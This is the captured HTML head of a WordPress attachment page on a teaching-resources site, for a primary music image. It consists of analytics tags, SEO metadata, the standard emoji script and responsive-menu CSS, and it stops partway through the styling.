

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topbananateachers.com/web/?attachment_id=221
body_size: 15828
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>MUS KS1 MATERIALS L3-01 - Top Banana Teachers Resources : Top Banana Teachers Resources</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110332075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110332075-1');
</script>

        <link href="https://www.topbananateachers.com/web/wp-content/themes/top/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://www.topbananateachers.com/web/wp-content/themes/top/img/icons/touch.png" rel="apple-touch-icon-precomposed">
        
        
         <link href="https://www.topbananateachers.com/web/wp-content/themes/top/animate.css" rel="stylesheet">
        

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="All our plans and resources are developed in a professional environment that is bursting with creativity, by the passionate and experienced teachers at Dimensions Curriculum">

        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
        
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/jquery-ui.min.js"  type="text/javascript"></script>


        
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.topbananateachers.com/web/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MUS KS1 MATERIALS L3-01 - Top Banana Teachers Resources" />
	<meta property="og:url" content="https://www.topbananateachers.com/web/" />
	<meta property="og:site_name" content="Top Banana Teachers Resources" />
	<meta property="og:image" content="https://www.topbananateachers.com/web" />
	<meta property="og:image:width" content="4167" />
	<meta property="og:image:height" content="4167" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.topbananateachers.com/web/","url":"https://www.topbananateachers.com/web/","name":"MUS KS1 MATERIALS L3-01 - Top Banana Teachers Resources","isPartOf":{"@id":"https://www.topbananateachers.com/web/#website"},"primaryImageOfPage":{"@id":"https://www.topbananateachers.com/web/#primaryimage"},"image":{"@id":"https://www.topbananateachers.com/web/#primaryimage"},"thumbnailUrl":"https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-scaled.jpg","datePublished":"2017-07-07T10:46:23+00:00","dateModified":"2017-07-07T10:46:23+00:00","breadcrumb":{"@id":"https://www.topbananateachers.com/web/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.topbananateachers.com/web/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.topbananateachers.com/web/#primaryimage","url":"https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-scaled.jpg","contentUrl":"https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.topbananateachers.com/web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.topbananateachers.com/web/"},{"@type":"ListItem","position":2,"name":"Beat Box (1)","item":"https://www.topbananateachers.com/web/product/beat-box-1/"},{"@type":"ListItem","position":3,"name":"MUS KS1 MATERIALS L3-01"}]},{"@type":"WebSite","@id":"https://www.topbananateachers.com/web/#website","url":"https://www.topbananateachers.com/web/","name":"Top Banana Teachers Resources","description":"All our plans and resources are developed in a professional environment that is bursting with creativity, by the passionate and experienced teachers at Dimensions Curriculum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.topbananateachers.com/web/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.topbananateachers.com\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rm_material_icons-css' href='https://www.topbananateachers.com/web/wp-content/plugins/custom-registration-form-builder-with-submission-manager/admin/css/material-icons.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.topbananateachers.com/web/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1139 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 40px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1139:hover, #rmp_menu_trigger-1139:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-1139.is-active {
  background: #000000;
}
#rmp_menu_trigger-1139 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-1139 .rmp-trigger-icon-active, #rmp_menu_trigger-1139 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1139.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1139.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1139.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1139.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1139 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1139 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1139 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1139 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner, #rmp_menu_trigger-1139 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1139 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1139 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1139:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1139:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1139:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1139:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-1139 {
    display: block;
  }
  #rmp-container-1139 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1139 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu, #rmp-menu-wrap-1139 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 24px;
    border-bottom: 1px solid #212121;
    font-family: Grumpy-Tiger;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link:after, #rmp-menu-wrap-1139 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 24px;
  }
  #rmp-menu-wrap-1139 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1139 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1139 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1139 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1139 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1139 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1139 {
    background-color: #212121;
    color: #ffffff;
    text-align: center;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1139:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1139 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1139 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1139 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-1139 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
